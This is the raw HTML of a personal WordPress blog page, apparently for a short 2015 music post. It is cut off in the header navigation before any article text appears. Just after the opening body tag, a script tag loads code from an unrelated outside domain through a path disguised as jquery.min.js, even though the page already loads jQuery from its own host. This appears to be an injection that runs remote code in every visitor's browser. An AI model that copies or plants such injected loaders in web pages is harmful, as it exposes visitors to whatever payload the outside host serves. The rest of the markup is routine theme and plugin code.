

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/
body_size: 113555
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html id="ie8" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>	
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kymhuynh.com/xmlrpc.php" />
		<title>Uncovered - Marvin Gaye by Charlie Puth &amp; Meghan Trainor - Kym Huynh</title>
																<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kym Huynh" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/#article","isPartOf":{"@id":"https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/"},"author":{"name":"Kym Huynh","@id":"https://kymhuynh.com/#/schema/person/08da70d471b2c6f1753d4a2c90e6ab31"},"headline":"Uncovered &#8211; Marvin Gaye by Charlie Puth &#038; Meghan Trainor","datePublished":"2015-05-17T14:00:22+00:00","dateModified":"2018-07-28T07:47:38+00:00","mainEntityOfPage":{"@id":"https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/"},"wordCount":38,"commentCount":0,"articleSection":["Interviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/#respond"]}]},{"@type":"WebPage","@id":"https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/","url":"https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/","name":"Uncovered - Marvin Gaye by Charlie Puth & Meghan Trainor - Kym Huynh","isPartOf":{"@id":"https://kymhuynh.com/#website"},"datePublished":"2015-05-17T14:00:22+00:00","dateModified":"2018-07-28T07:47:38+00:00","author":{"@id":"https://kymhuynh.com/#/schema/person/08da70d471b2c6f1753d4a2c90e6ab31"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/"]}]},{"@type":"WebSite","@id":"https://kymhuynh.com/#website","url":"https://kymhuynh.com/","name":"Kym Huynh","description":"Practical advice, tactical how-to&#039;s, and ideas to 10x your life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kymhuynh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kymhuynh.com/#/schema/person/08da70d471b2c6f1753d4a2c90e6ab31","name":"Kym Huynh","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kymhuynh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8017be780e5221c6b49d4ff0cd9065829d8574ce17af3ae34efc5733705fb4ea?s=96&d=retro&r=x","contentUrl":"https://secure.gravatar.com/avatar/8017be780e5221c6b49d4ff0cd9065829d8574ce17af3ae34efc5733705fb4ea?s=96&d=retro&r=x","caption":"Kym Huynh"},"description":"My life goal is to make a lasting and positive contribution to this world by always listening, always learning and helping people reach out and touch and inspire the lives of others from all corners of the globe.","sameAs":["https://kymhuynh.com","http://www.facebook.com/kymhu","https://www.instagram.com/kymhuynh","https://www.linkedin.com/in/kymhuynh/","https://x.com/KymHuynh"],"url":"https://kymhuynh.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Feed" href="https://kymhuynh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Comments Feed" href="https://kymhuynh.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://kymhuynh.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://kymhuynh.com/wp-json/wordpress-popular-posts" data-post-id="16071" data-token="fa27685ff0" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Uncovered &#8211; Marvin Gaye by Charlie Puth &#038; Meghan Trainor Comments Feed" href="https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kymhuynh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://kymhuynh.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kymhuynh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sb_bar-css' href='https://kymhuynh.com/wp-content/plugins/swifty-bar/public/assets/css/sb-bar-public.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://kymhuynh.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://kymhuynh.com/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://kymhuynh.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://kymhuynh.com/wp-content/themes/standard/css/lib/bootstrap.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://kymhuynh.com/wp-content/themes/standard/css/lib/bootstrap-responsive.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='standard-css' href='https://kymhuynh.com/wp-content/themes/standard/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-responsive-css' href='https://kymhuynh.com/wp-content/themes/standard/css/theme-responsive.css?ver=3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sb_bar-js-extra">
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/kymhuynh.com\/wp-admin\/admin-ajax.php","post_id":"16071","postNonce":"02f3982133"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.11" id="sb_bar-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/bootstrap.min.js?ver=3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/jquery.fitvids.js?ver=3.3" id="fitvid-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/md5.js?ver=3.3" id="md5-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/theme.main.min.js?ver=3.3" id="theme-main-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/kymhuynh.com\/wp-admin\/admin-ajax.php","security":"d5cd48d8a3","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kymhuynh.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kymhuynh.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://kymhuynh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kymhuynh.com/wp-json/wp/v2/posts/16071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kymhuynh.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kymhuynh.com/?p=16071' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kymhuynh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkymhuynh.com%2F2015%2F05%2F18%2Funcovered-marvin-gaye-by-charlie-puth-meghan-trainor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kymhuynh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkymhuynh.com%2F2015%2F05%2F18%2Funcovered-marvin-gaye-by-charlie-puth-meghan-trainor%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://kymhuynh.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
/* ]]> */
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://kymhuynh.com/wp-content/uploads/2012/06/fabric_plaid.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-180x180.png" />
<meta name="msapplication-TileImage" content="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-270x270.png" />
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16071 single-format-standard custom-background wp-theme-standard">
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.2"></script>

				
				
					<div id="menu-above-header" class="menu-navigation navbar navbar-inverse navbar-fixed-top">
				<div class="navbar-inner ">
					<div class="container">
		
						<a class="btn btn-navbar" data-toggle="collapse" data-target=".above-header-nav-collapse">
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						</a>
					
						<div class="nav-collapse above-header-nav-collapse">													
							<div class="menu-header-container"><ul id="menu-menu-2" class="nav nav-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/life-by-design-journal/" title="Productivity Journal"  >Productivity Journal</a></li><li class="dropdown  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kymhuynh.com/anthologies/" class="dropdown-toggle" data-toggle="dropdown" title="Anthologies"  >Anthologies<b class="caret"></b></a><ul class="dropdown-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/10x-100/" title="The 10x 100"  >The 10x 100</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/what-i-learned/" title="What I Learned From.."  >What I Learned From..</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/leadership-tools/" title="Leadership Toolkit"  >Leadership Toolkit</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/leadership-tools-2/" title="Leadership Toolkit 2"  >Leadership Toolkit 2</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/inside-creative-minds/" title="Peeking Inside Creative Minds"  >Peeking Inside Creative Minds</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/newsletter/" title="Newsletter"  >Newsletter</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/speaking/" title="Speaking"  >Speaking</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/coaching-executive-coaching/" title="Coaching"  >Coaching</a></li></ul></div>
						</div><!-- /.nav-collapse -->		
						
																			<div id="social-networking" class="clearfix">
								<ul class="nav social-icons clearfix"><li><a href="http://www.linkedin.com/in/kymhuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_online_social_media_linked_in_734383.png" alt="" /></a></li><li><a href="http://www.instagram.com/kymhuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_instagram_online_social_media_734394.png" alt="" /></a></li><li><a href="http://twitter.com/KymHuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_online_social_media_twitter_734377.png" alt="" /></a></li><li><a href="http://www.facebook.com/kymhu" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_facebook_online_social_media_734399.png" alt="" /></a></li><li><a href="http://medium.com/@kymhuynh" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_medium_social_media_logo_1407938.png" alt="" /></a></li><li><a href="http://omny.fm/shows/masters-series/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_apple_online_social_media_734404.png" alt="" /></a></li><li><a href="http://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_youtube_online_social_media_734361.png" alt="" /></a></li><li><a href="mailto:kym@huynhfg.com" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_email_mail_envelope_send_message_1011336.png" alt="" /></a></li></ul>  
							</div><!-- /#social-networking -->	
						
					</div> <!-- /container -->
				</div><!-- /navbar-inner -->
			</div> <!-- /#menu-above-header -->	
					
				
			<header id="header" class="imageyup">
			
				<div id="head-wrapper" class="container clearfix">
				
															
						<div id="header-image" class="row">
							<div class="span12">
							
																	<p>
										<a href="https://kymhuynh.com/" title="Kym Huynh" rel="home">
											<img src="https://kymhuynh.com/wp-content/uploads/2020/04/Blog-Header-4-Small.png" alt="Kym Huynh" />
										</a>
									</p>
																
							</div><!-- /.span12 -->							
						</div><!-- /#header-image -->
						
									
				</div><!-- /#head-wrapper -->
			</header><!-- /#header -->

							<div id="menu-under-header" class="menu-navigation navbar navbar-inverse navbar-fixed-top">
					<div class="navbar-inner">
						<div class="container">
						
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".below-header-nav-collapse">
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							</a>
						
							<div class="nav-collapse below-header-nav-collapse">
